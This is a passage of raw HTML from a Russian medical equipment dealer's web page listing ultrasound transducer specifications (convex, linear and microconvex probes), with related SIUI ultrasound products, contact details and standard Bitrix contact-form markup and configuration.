                                                    <div class="item-discr-title__val">Частотный диапазон:&nbsp;5.0 – 8.0 МГц<br>
 Количество элементов:&nbsp;128<br>
 Частоты:&nbsp;B: 5.5/6.5/7.5 МГц; H: 9.0/9.4 МГц; D: 5.0/6.0 МГц<br>
 Радиус кривизны:&nbsp;10 мм<br>
 Поле обзора:&nbsp;146°<br>
 Глубина сканирования:&nbsp;127 мм<br>
 Возможности применения: Гинекология, урология<br></div>
                                                </div>
                                            </div>
                                        </div>

                                                                    </div>
                                                            <div class="content-title">
                                    <span>Линейные</span>
                                </div>
                                <div class="content-wrap row">

                                                                            <div class="col-sm-4">
                                            <div class="content-item">
                                                                                                    <div class="content-item-img">
                                                        <img class="img-responsive" src="/upload/iblock/b97/b975e253db7da02de242ba2e93b59cea.jpg"
                                                             alt="L1042UB">
                                                    </div>
                                                                                                <div class="content-item-discr">
                                                    <div class="item-discr-title">L1042UB</div>
                                                    <div class="item-discr-title__val">Частотный диапазон:&nbsp;8.0 – 12.0 МГц<br>
 Количество элементов:&nbsp;128<br>
 Частоты:&nbsp;B: 8/9.5/11 МГц; H: 13/13.4 МГц; D: 5.5/6.5 МГц<br>
 Поле обзора:&nbsp;37.4 мм<br>
 Глубина сканирования:&nbsp;108 мм<br>
 Возможности применения: Поверхностные органы, костно-мышечная система, сосуды, молочные железы, лимфатические узлы<br></div>
                                                </div>
                                            </div>
                                        </div>

                                                                            <div class="col-sm-4">
                                            <div class="content-item">
                                                                                                    <div class="content-item-img">
                                                        <img class="img-responsive" src="/upload/iblock/fab/fab51b0a114035d598ba109ffce38537.jpg"
                                                             alt="L742UB">
                                                    </div>
                                                                                                <div class="content-item-discr">
                                                    <div class="item-discr-title">L742UB</div>
                                                    <div class="item-discr-title__val">Частотный диапазон:&nbsp;5.0 – 10.0 МГц<br>
 Количество элементов:&nbsp;128<br>
 Частоты:&nbsp;B: 6.5/7.5/8.5 МГц; H: 9.0/9.4 МГц; D: 5.5/6.5 МГц<br>
 Поле обзора:&nbsp;37.4 мм<br>
 Глубина сканирования:&nbsp;127 мм<br>
 Возможности применения: Поверхностные органы, костно-мышечная система, сосуды, молочные железы, лимфатические узлы<br></div>
                                                </div>
                                            </div>
                                        </div>

                                                                    </div>
                                                            <div class="content-title">
                                    <span>Микроконвексный</span>
                                </div>
                                <div class="content-wrap row">

                                                                            <div class="col-sm-4">
                                            <div class="content-item">
                                                                                                    <div class="content-item-img">
                                                        <img class="img-responsive" src="/upload/iblock/173/173f8f44c7b440c352b9eb33adf7df01.jpg"
                                                             alt="C612UB">
                                                    </div>
                                                                                                <div class="content-item-discr">
                                                    <div class="item-discr-title">C612UB</div>
                                                    <div class="item-discr-title__val">Частотный диапазон:&nbsp;4.7– 9.5 МГц<br>
 Количество элементов:&nbsp;128<br>
 Частоты:&nbsp;B: 5.5/6.5/7.5 МГц; H: 9.0/9.4 МГц; D: 5.0/6.0 МГц<br>
 Радиус кривизны:&nbsp;10 мм<br>
 Поле обзора:&nbsp;146°<br>
 Глубина сканирования:&nbsp;127 мм<br>
 Возможности применения: Педиатрическая кардиология<br></div>
                                                </div>
                                            </div>
                                        </div>

                                                                            <div class="col-sm-4">
                                            <div class="content-item">
                                                                                                    <div class="content-item-img">
                                                        <img class="img-responsive" src="/upload/iblock/980/980664b55c7a1c8f8007b98bdf5eee57.jpg"
                                                             alt="C6152UB">
                                                    </div>
                                                                                                <div class="content-item-discr">
                                                    <div class="item-discr-title">C6152UB</div>
                                                    <div class="item-discr-title__val">Частотный диапазон:&nbsp;4.3 – 9.3 МГц<br>
 Количество элементов:&nbsp;128<br>
 Частоты:&nbsp;B: 5.5/6.5/7.5 МГц; H: 9.0/9.4 МГц; D: 4.0/5.0 МГц<br>
 Радиус кривизны:&nbsp;15 мм<br>
 Поле обзора:&nbsp;99°<br>
 Глубина сканирования:&nbsp;127 мм<br>
 Возможности применения: Педиатрические абдоминальные и урологические исследования<br></div>
                                                </div>
                                            </div>
                                        </div>

                                                                    </div>
                                                    </div>
                    

                    <div class="tabs__content tabs__content--guarantee-tab">
                                                    Гарантия предоставляется
                                            </div>


                </div>
            </div>
        </div>

    </div>
    <div class="product__similar-block similar-block">
        <div class="similar-block__title title-section">
            <div class="container">Смотрите также:</div>

        </div>
        <div class="similar-block__inner">
            <div class="container">
                
<div class="manufactirer-wrap">

                <div class="item-card shadow-active">
                <a href="/katalog/siui-apogee-5300.html" class="card-img">
                                            <img src="/upload/resize_cache/iblock/230/240_215_1/2308a064c0e2af825528b85a241089a7.jpg" alt="">
                                    </a>
                <div class="card-discription">
                    <a href="/katalog/siui-apogee-5300.html" title="SIUI Apogee 5300" alt="SIUI Apogee 5300" class="card-title">
                        SIUI Apogee 5300                    </a>
                                            <div class="cost">Цена по запросу</div>                        

                    <div class="card-button">
                        <a href="/katalog/siui-apogee-5300.html" class="white-btn learn-more chison-brend-btn1">
                            Узнать больше
                        </a>
                        <a href="#" data-product-title="SIUI Apogee 5300" data-toggle="modal" data-target="#modalFORM5" class="js__btn_product-get-kp  get-kp chison-brend-btn2">Получить КП</a>
                    </div>
                </div>
                
            </div>
                        <div class="item-card shadow-active">
                <a href="/katalog/siui-apogee-5800.html" class="card-img">
                                            <img src="/upload/resize_cache/iblock/c62/240_215_1/c625a538273d95016e17bfa187b0e8f1.jpg" alt="">
                                    </a>
                <div class="card-discription">
                    <a href="/katalog/siui-apogee-5800.html" title="SIUI Apogee 5800" alt="SIUI Apogee 5800" class="card-title">
                        SIUI Apogee 5800                    </a>
                                            <div class="cost">Цена по запросу</div>                        

                    <div class="card-button">
                        <a href="/katalog/siui-apogee-5800.html" class="white-btn learn-more chison-brend-btn1">
                            Узнать больше
                        </a>
                        <a href="#" data-product-title="SIUI Apogee 5800" data-toggle="modal" data-target="#modalFORM5" class="js__btn_product-get-kp  get-kp chison-brend-btn2">Получить КП</a>
                    </div>
                </div>
                
            </div>
                        <div class="item-card shadow-active">
                <a href="/katalog/siui-apogee-1100.html" class="card-img">
                                            <img src="/upload/resize_cache/iblock/cb5/240_215_1/cb5950fa8befa799794524ff7a5157ae.jpg" alt="">
                                    </a>
                <div class="card-discription">
                    <a href="/katalog/siui-apogee-1100.html" title="SIUI Apogee 1100" alt="SIUI Apogee 1100" class="card-title">
                        SIUI Apogee 1100                    </a>
                                            <div class="cost">Цена по запросу</div>                        

                    <div class="card-button">
                        <a href="/katalog/siui-apogee-1100.html" class="white-btn learn-more chison-brend-btn1">
                            Узнать больше
                        </a>
                        <a href="#" data-product-title="SIUI Apogee 1100" data-toggle="modal" data-target="#modalFORM5" class="js__btn_product-get-kp  get-kp chison-brend-btn2">Получить КП</a>
                    </div>
                </div>
                
            </div>
                        <div class="item-card shadow-active">
                <a href="/katalog/siui-apogee-5500.html" class="card-img">
                                            <img src="/upload/resize_cache/iblock/ff0/240_215_1/ff00da034612d9c97d096acaa029d24a.jpg" alt="">
                                    </a>
                <div class="card-discription">
                    <a href="/katalog/siui-apogee-5500.html" title="SIUI Apogee 5500" alt="SIUI Apogee 5500" class="card-title">
                        SIUI Apogee 5500                    </a>
                                            <div class="cost">Цена по запросу</div>                        

                    <div class="card-button">
                        <a href="/katalog/siui-apogee-5500.html" class="white-btn learn-more chison-brend-btn1">
                            Узнать больше
                        </a>
                        <a href="#" data-product-title="SIUI Apogee 5500" data-toggle="modal" data-target="#modalFORM5" class="js__btn_product-get-kp  get-kp chison-brend-btn2">Получить КП</a>
                    </div>
                </div>
                
            </div>
            
</div>

            </div>
        </div>
    </div>


    </div>
 <footer>
<div class="main-footer">
	<div class="container">
		<div class="footer-wrap1">
 <nav class="footer-byers footer-border footer-menu">
			<div id="bxdynamic_XEVOpk_start" style="display:none"></div>

    <div class="footer-title">Покупателям</div>
    <ul>
                    <li><a href="/o-kompanii/">О компании</a></li>
                    <li><a href="/aktsii/">Акции</a></li>
                    <li><a href="/prays-list/">Прайс-лист</a></li>
                    <li><a href="/proizvoditeli/">Производители</a></li>
                    <li><a href="/oplata-i-dostavka/">Оплата и доставка</a></li>
                    <li><a href="/stati/">Статьи</a></li>
                    <li><a href="/novosti/">Новости</a></li>
                    <li><a href="/kontakty/">Контакты</a></li>
            </ul>

<div id="bxdynamic_XEVOpk_end" style="display:none"></div> </nav> <nav class="footer-catalog footer-border footer-menu">
			<div id="bxdynamic_g8taYv_start" style="display:none"></div>

    <div class="footer-title">Каталог товаров</div>
    <ul>
                    <li><a href="/katalog/uzi-apparaty/">УЗИ аппараты</a></li>
                    <li><a href="/katalog/elektrokardiografy/">Электрокардиографы</a></li>
                    <li><a href="/katalog/fetalnye-monitory-i-kolposkopy/">Фетальные мониторы и кольпоскопы</a></li>
                    <li><a href="/katalog/oborudovanie-dlya-veterinarii/">Оборудование для ветеринарии</a></li>
            </ul>

<div id="bxdynamic_g8taYv_end" style="display:none"></div> </nav>
		</div>
		<div class="footer-wrap2">
			<div class="footer-phone footer-border">
				<div class="main-menu-icon">
					<i class="fas fa-phone"></i>
				</div>
				<div class="phone-wrap">
					<div class="footer__free-russia">
						Бесплатно по России
					</div>
					<div>
						&nbsp;&nbsp;8 (800) 201-25-39
					</div>
					<div>
						+7 (911) 923-66-51
					</div>
				</div>
			</div>
			<div class="footer-email">
				<div class="main-menu-icon">
					<i class="fas fa-envelope"></i>
				</div>
				<div class="e-mail-wrap">
					 e-mail: <a href="mailto:9509400@mail.ru">9509400@mail.ru</a>
				</div>
			</div>
 <a class="write-us" href="#" data-toggle="modal" data-target="#modalFORM6">написать нам</a>
			<div class="footer-adress">
				<i class="main-menu-icon fas fa-map-marker-alt"></i>Наш адрес: 195279, г. Санкт-Петербург пр. Ударников, д.27, к.2, кв.438
			</div>
			<div id="bx-composite-banner">
			</div>
		</div>
		<div class="footer-wrap3">
			 Информация, представленная на сайте носит информационный характер и не является публичной офертой
		</div>
	</div>
</div>
<div class="bottom-footer">
	<div class="footer-bottom1">
		2012-2026 © ООО "ТЕХНИЧЕСКИЙ ЦЕНТР МЕДСЕРВИС"
	</div>
	<div class="footer-bottom2">
 <a href="https://beehive-software.com/services/web">Создание сайта</a> и <a href="https://beehive-software.com/services/seo">продвижение в поиске</a> - компания Бихайв <br>
		 Работая с этим сайтом Вы даёте согласие на использование файлов cookie. <br>
		 Это необходимо для нормального функционирования сайта и анализа трафика. <a href="#">Подробнее.</a>
	</div>
</div>
 </footer>
<div class="modal-forms">
	 <div id="bxdynamic_9Rhx8S_start" style="display:none"></div><div class="slam-easyform">
    <div id="modalFORM4" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade modal-review">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" data-dismiss="modal" aria-hidden="true" class="close">&#10006;</button>
                                            <div class="title">Заказать звонок</div>
                                    </div>
                <div class="modal-body">
                    <div style="max-width:500px" >
                        <form id="FORM4"
                              enctype="multipart/form-data"
                              method="POST"
                              action=""
                              autocomplete="on"
                              novalidate="novalidate"
                            >
                            <div class="alert alert-success hidden" role="alert">
                                Ваше сообщение отправлено.                            </div>
                            <div class="alert alert-danger hidden" role="alert">
                                Произошла ошибка. Сообщение не отправлено.                                                            </div>

                            <input type="hidden" name="FORM_ID" value="FORM4">
                            <input type="text" name="ANTIBOT[NAME]" value="" class="hidden">

                                                        <div class="row">
                                                                            <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM4_FIELD_TITLE">Ваше имя:</label>
                                                                                                        <input class="form-control" type="text" id="FORM4_FIELD_TITLE" name="FIELDS[TITLE]" value=""    >
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM4_FIELD_PHONE">Ваш телефон<span class="asterisk">*</span>:</label>
                                                                                                        <input class="form-control" type="tel" id="FORM4_FIELD_PHONE" name="FIELDS[PHONE]" value=""   required data-bv-message="Обязательное поле" data-inputmask-mask="+7 (999) 999-9999" data-mask="+7 (999) 999-9999">
                                                </div>
                                            </div>
                                                                            
                                    <div class="col-xs-12">
                                                                                    <p class="warning-buy"><small>Нажимая на кнопку "Заказать", вы даете своё согласие на <a href="/o-kompanii/soglasie-na-obrabotku-personalnykh-dannykh/" target="_blank">обработку своих персональных данных</a>, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей, определенных <a href="/o-kompanii/politika-konfidentsialnosti/" target="_blank">Политикой конфиденциальности</a>.</small></p>
                                                                                <button type="submit" class="green-btn btn pull-right submit-button" data-default="Заказать">Заказать</button>
                                    </div>
                                                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>

<script type="text/javascript">
    var easyForm = new JCEasyForm({'ACTIVE_ELEMENT':'N','CATEGORY_EMAIL_PLACEHOLDER':'','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_PLACEHOLDER':'','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'','CATEGORY_PHONE_TITLE':'Ваш телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_IBLOCK_FIELD':'NAME','CATEGORY_TITLE_PLACEHOLDER':'','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALUE':'','COMPONENT_TEMPLATE':'modal','CREATE_IBLOCK':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':['TITLE','PHONE'],'EMAIL_BCC':'','EMAIL_TO':'kapitanov@beehive-software.com','ENABLE_SEND_MAIL':true,'ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':['9'],'FIELDS_ORDER':'TITLE,PHONE','FORM_AUTOCOMPLETE':true,'FORM_ID':'FORM4','FORM_NAME':'Заказать звонок','FORM_SUBMIT_VALUE':'Заказать','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':false,'HIDE_FIELD_NAME':false,'HIDE_FORMVALIDATION_TEXT':'N','IBLOCK_ID':'8','IBLOCK_TYPE':'formresult','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Заказать звонок','NAME_MODAL_BUTTON':'Обратная связь','OK_TEXT':'Ваше сообщение отправлено.','REPLACE_FIELD_FROM':false,'REQUIRED_FIELDS':['PHONE'],'SEND_AJAX':true,'SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'Y','USE_CAPTCHA':false,'USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'Y','USE_JQUERY':false,'USE_MODULE_VARNING':'Y','WIDTH_FORM':'500px','WRITE_MESS_FILDES_TABLE':false,'_CALLBACKS':'','CACHE_TYPE':'A','~ACTIVE_ELEMENT':'N','~CATEGORY_EMAIL_PLACEHOLDER':'','~CATEGORY_EMAIL_TITLE':'Ваш E-mail','~CATEGORY_EMAIL_TYPE':'email','~CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=\"E-mail введен некорректно\"','~CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','~CATEGORY_EMAIL_VALUE':'','~CATEGORY_MESSAGE_PLACEHOLDER':'','~CATEGORY_MESSAGE_TITLE':'Сообщение','~CATEGORY_MESSAGE_TYPE':'textarea','~CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_MESSAGE_VALUE':'','~CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','~CATEGORY_PHONE_INPUTMASK':'Y','~CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','~CATEGORY_PHONE_PLACEHOLDER':'','~CATEGORY_PHONE_TITLE':'Ваш телефон','~CATEGORY_PHONE_TYPE':'tel','~CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_PHONE_VALIDATION_MESSAGE':'Обязательное поле','~CATEGORY_PHONE_VALUE':'','~CATEGORY_TITLE_IBLOCK_FIELD':'NAME','~CATEGORY_TITLE_PLACEHOLDER':'','~CATEGORY_TITLE_TITLE':'Ваше имя','~CATEGORY_TITLE_TYPE':'text','~CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_TITLE_VALUE':'','~COMPONENT_TEMPLATE':'modal','~CREATE_IBLOCK':'','~CREATE_SEND_MAIL':'','~DISPLAY_FIELDS':['TITLE','PHONE',''],'~EMAIL_BCC':'','~EMAIL_TO':'','~ENABLE_SEND_MAIL':'Y','~ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','~EVENT_MESSAGE_ID':['9'],'~FIELDS_ORDER':'TITLE,PHONE','~FORM_AUTOCOMPLETE':'Y','~FORM_ID':'FORM4','~FORM_NAME':'Заказать звонок','~FORM_SUBMIT_VALUE':'Заказать','~FORM_SUBMIT_VARNING':'Нажимая на кнопку \"#BUTTON#\", вы даете согласие на обработку <a target=\"_blank\" href=\"#\">персональных данных<\/a>','~HIDE_ASTERISK':'N','~HIDE_FIELD_NAME':'N','~HIDE_FORMVALIDATION_TEXT':'N','~IBLOCK_ID':'8','~IBLOCK_TYPE':'formresult','~INCLUDE_BOOTSRAP_JS':'Y','~MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Заказать звонок','~NAME_MODAL_BUTTON':'Обратная связь','~OK_TEXT':'Ваше сообщение отправлено.','~REPLACE_FIELD_FROM':'N','~REQUIRED_FIELDS':['PHONE'],'~SEND_AJAX':'Y','~SHOW_MODAL':'N','~TITLE_SHOW_MODAL':'Спасибо!','~USE_BOOTSRAP_CSS':'Y','~USE_BOOTSRAP_JS':'Y','~USE_CAPTCHA':'N','~USE_FORMVALIDATION_JS':'Y','~USE_IBLOCK_WRITE':'Y','~USE_JQUERY':'N','~USE_MODULE_VARNING':'Y','~WIDTH_FORM':'500px','~WRITE_MESS_FILDES_TABLE':'N','~_CALLBACKS':'','~CACHE_TYPE':'A','OLD_PARAMS':{'ACTIVE_ELEMENT':'N','CATEGORY_EMAIL_PLACEHOLDER':'','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_PLACEHOLDER':'','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'','CATEGORY_PHONE_TITLE':'Ваш телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_IBLOCK_FIELD':'NAME','CATEGORY_TITLE_PLACEHOLDER':'','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALUE':'','COMPONENT_TEMPLATE':'modal','CREATE_IBLOCK':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':'TITLE-array-PHONE-array--array-','EMAIL_BCC':'','EMAIL_TO':'','ENABLE_SEND_MAIL':'Y','ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':'9-array-','FIELDS_ORDER':'TITLE,PHONE','FORM_AUTOCOMPLETE':'Y','FORM_ID':'FORM4','FORM_NAME':'Заказать звонок','FORM_SUBMIT_VALUE':'Заказать','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':'N','HIDE_FIELD_NAME':'N','HIDE_FORMVALIDATION_TEXT':'N','IBLOCK_ID':'8','IBLOCK_TYPE':'formresult','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Заказать звонок','NAME_MODAL_BUTTON':'Обратная связь','OK_TEXT':'Ваше сообщение отправлено.','REPLACE_FIELD_FROM':'N','REQUIRED_FIELDS':'PHONE-array-','SEND_AJAX':'Y','SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'Y','USE_CAPTCHA':'N','USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'Y','USE_JQUERY':'N','USE_MODULE_VARNING':'Y','WIDTH_FORM':'500px','WRITE_MESS_FILDES_TABLE':'N','_CALLBACKS':'','CACHE_TYPE':'A'},'HTTP_PROTOCOL':'https://','HTTP_HOST':'https://edan-spb.ru','EVENT_NAME':'SLAM_EASYFORM','USE_FORM_MASK_JS':'Y','DISPLAY_FIELDS_ARRAY':['TITLE','PHONE'],'TEMPLATE_FOLDER':'/bitrix/components/slam/easyform/ajax.php','TEMPLATE_NAME':'modal','WRITE_FIELDS':{'TITLE':'NAME','PHONE':'FORM_PHONE'},'USER_EMAIL':'','BCC':'','MAIL_SEND_USER':false,'FORM_SUBMIT':false});
</script>
<div id="bxdynamic_9Rhx8S_end" style="display:none"></div> <div id="bxdynamic_x7Uk4i_start" style="display:none"></div><div class="slam-easyform">
    <div id="modalFORM5" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade modal-review">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" data-dismiss="modal" aria-hidden="true" class="close">&#10006;</button>
                                            <div class="title">Получить КП</div>
                                    </div>
                <div class="modal-body">
                    <div style="max-width:500px" >
                        <form id="FORM5"
                              enctype="multipart/form-data"
                              method="POST"
                              action=""
                              autocomplete="on"
                              novalidate="novalidate"
                            >
                            <div class="alert alert-success hidden" role="alert">
                                Ваше сообщение отправлено.                            </div>
                            <div class="alert alert-danger hidden" role="alert">
                                Произошла ошибка. Сообщение не отправлено.                                                            </div>

                            <input type="hidden" name="FORM_ID" value="FORM5">
                            <input type="text" name="ANTIBOT[NAME]" value="" class="hidden">

                                                        <div class="row">
                                                                            <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM5_FIELD_TITLE">Ваше имя:</label>
                                                                                                        <input class="form-control" type="text" id="FORM5_FIELD_TITLE" name="FIELDS[TITLE]" value=""    >
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM5_FIELD_EMAIL">Ваш E-mail<span class="asterisk">*</span>:</label>
                                                                                                        <input class="form-control" type="email" id="FORM5_FIELD_EMAIL" name="FIELDS[EMAIL]" value=""   required data-bv-message="Обязательное поле"data-bv-emailaddress-message="E-mail введен некорректно" >
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM5_FIELD_MESSAGE">Сообщение:</label>
                                                                                                        <div>
                                                        <textarea class="form-control" id="FORM5_FIELD_MESSAGE" rows="5" name="FIELDS[MESSAGE]"   ></textarea>
                                                    </div>
                                                </div>
                                            </div>
                                                                            
                                    <div class="col-xs-12">
                                                                                    <p class="warning-buy"><small>Нажимая на кнопку "Заказать", вы даете своё согласие на <a href="/o-kompanii/soglasie-na-obrabotku-personalnykh-dannykh/" target="_blank">обработку своих персональных данных</a>, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей, определенных <a href="/o-kompanii/politika-konfidentsialnosti/" target="_blank">Политикой конфиденциальности</a>.</small></p>
                                                                                <button type="submit" class="green-btn btn pull-right submit-button" data-default="Заказать">Заказать</button>
                                    </div>
                                                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>

<script type="text/javascript">
    var easyForm = new JCEasyForm({'ACTIVE_ELEMENT':'N','CATEGORY_ACCEPT_IBLOCK_FIELD':'FORM_ACCEPT','CATEGORY_ACCEPT_TITLE':'Согласие на обработку данных','CATEGORY_ACCEPT_TYPE':'accept','CATEGORY_ACCEPT_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_ACCEPT_VALUE':'Согласен на обработку &lt;a href=&quot;#&quot; target=&quot;_blank&quot;&gt;персональныx данных&lt;/a&gt;','CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','CATEGORY_EMAIL_PLACEHOLDER':'','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','CATEGORY_MESSAGE_PLACEHOLDER':'','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'','CATEGORY_PHONE_TITLE':'Ваш телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_IBLOCK_FIELD':'NAME','CATEGORY_TITLE_PLACEHOLDER':'','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALUE':'','COMPONENT_TEMPLATE':'modal','CREATE_IBLOCK':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':['TITLE','EMAIL','MESSAGE'],'EMAIL_BCC':'','EMAIL_TO':'kapitanov@beehive-software.com','ENABLE_SEND_MAIL':true,'ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':['10'],'FIELDS_ORDER':'TITLE,EMAIL,MESSAGE','FORM_AUTOCOMPLETE':true,'FORM_ID':'FORM5','FORM_NAME':'Получить КП','FORM_SUBMIT_VALUE':'Заказать','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':false,'HIDE_FIELD_NAME':false,'HIDE_FORMVALIDATION_TEXT':'N','IBLOCK_ID':'13','IBLOCK_TYPE':'formresult','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Заказать КП','NAME_MODAL_BUTTON':'Обратная связь','OK_TEXT':'Ваше сообщение отправлено.','REPLACE_FIELD_FROM':false,'REQUIRED_FIELDS':['EMAIL'],'SEND_AJAX':true,'SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'Y','USE_CAPTCHA':false,'USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'Y','USE_JQUERY':false,'USE_MODULE_VARNING':'Y','WIDTH_FORM':'500px','WRITE_MESS_FILDES_TABLE':false,'_CALLBACKS':'','CACHE_TYPE':'A','~ACTIVE_ELEMENT':'N','~CATEGORY_ACCEPT_IBLOCK_FIELD':'FORM_ACCEPT','~CATEGORY_ACCEPT_TITLE':'Согласие на обработку данных','~CATEGORY_ACCEPT_TYPE':'accept','~CATEGORY_ACCEPT_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_ACCEPT_VALUE':'Согласен на обработку <a href=\"#\" target=\"_blank\">персональныx 